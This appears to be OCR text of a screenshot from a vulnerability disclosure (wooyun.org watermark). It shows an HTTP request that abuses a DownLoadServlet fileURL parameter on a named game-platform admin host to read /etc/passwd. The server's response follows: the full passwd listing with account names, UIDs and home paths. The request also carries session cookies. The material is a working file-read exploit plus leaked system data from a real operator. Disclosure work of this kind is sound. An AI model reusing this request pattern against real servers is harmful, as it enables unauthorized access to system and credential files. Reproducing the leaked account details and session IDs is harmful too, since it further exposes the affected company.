 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/bme/content/DownLoadServlet?fileURL=%2Fetc%2Fpasswd&fileName=1&
type=opftp HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif,
application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Referer:
http://admin.cmgame.com:8168/bme/customCp/copModCourseprm.action
?isFlush=true&goPage=basicprm&isChange=1&usertype=cp&objectId=10
1957&hideTax=1&ticketValidate=NO.9085231
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1;
Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
DNT: 1
Host: admin.cmgame.com:8168
Cookie: JSESSIONID=3BCE5EC34CED8287F1E61C1E560A4F9C;
JSESSIONID=47C928976F50A9E8B7E50E430C9CC1E6
pulse:x:106:110:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:!x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:107:112:Novell Customer Center
User:/var/lib/YaST2/suse-ncc-fakehome:/bin/false
uuidd:x:104:106:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
sctmp:x:30338:100:sctmp:/home/sctmp:/bin/bash
ftpsecure:x:109:65534:Secure FTP User:/var/lib/empty:/bin/false
oracle:x:160:151::/opt/oracle:/bin/bash
inst02:x:1001:100::/home/inst02:/usr/bin/ksh
inst01:x:1000:1080::/home/inst01:/usr/bin/ksh
inst03:x:1002:100::/home/inst03:/usr/bin/ksh
mdmc:x:12401:1080::/home/mdsp/mdmc:/usr/bin/csh
apache:x:12601:1080::/home/mdsp/cntftp/apache:/usr/bin/csh
picuser:x:30354:1080::/home/mdsp/cntftp/opftp:/usr/bin/csh
opftp:x:12602:1080::/home/mdsp/cntftp/opftp:/usr/bin/csh
emagpicftp:x:3001:890::/home/mdsp/cntftp/opftp:/usr/bin/csh
cmsims:x:30682:100::/home/mdsp/cntftp/sims:/usr/bin/csh
spsims:x:12402:1080::/home/mdsp/cntftp/spsims:/bin/bash
bakftp:x:12603:1080::/home/mdsp/cntftp/bakftp:/usr/bin/csh
spftp:x:12604:1080::/home/mdsp/cntftp/spftp:/usr/bin/csh
emagftp:x:2002:890::/home/mdsp/cntftp/emag_upload:/bin/bash
prm:x:102811:1028::/home/mdsp/cntftp/opftp:/bin/false
inspur:x:30683:100::/home/inspur:/usr/bin/csh
etlftp:x:30686:1080::/home/etlftp:/usr/bin/csh
toptea:x:30685:1081::/home/toptea:/bin/csh
usrsims:x:12403:1080::/home/mdsp/cntftp/usrsims:/bin/false
www.wooyun.org